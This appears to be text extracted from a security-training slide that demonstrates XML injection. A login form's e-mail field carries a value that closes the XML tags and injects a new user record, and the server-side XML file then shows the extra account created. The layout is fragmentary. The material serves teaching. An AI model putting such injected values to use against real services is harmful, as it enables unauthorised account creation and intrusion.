 http://www.juggyboy.com/ws/login.asmx
Account Login
Username
Mark
Password
12345
E-mail
Submit
mark@certifiedhacker.com</mail> </user>
<user> <username>Jason</username>
<password>attack</password>
<userid>105</userid><mail>jason@juggyboy.c
om>
Server Side Code
<?xml version="1.0" encoding="ISO-8859-1"?>
<users>
<user>
<username>gandalf</username>
<password>!c3</password>
<userid>101</userid>
<mail>gandalf@middleearth.com</mail>
</user>
<user>
<username>Mark</username>
<password>12345</password>
<userid>102</userid>
<mail>gandalf@middleearth.com</mail>
</user>
<user>
<username>jason</username>
<password>attck</password>
<userid>105</userid>
<mail>jason@juggyboy.com</mail>
</user>
</users>
Creates new
user account
on the server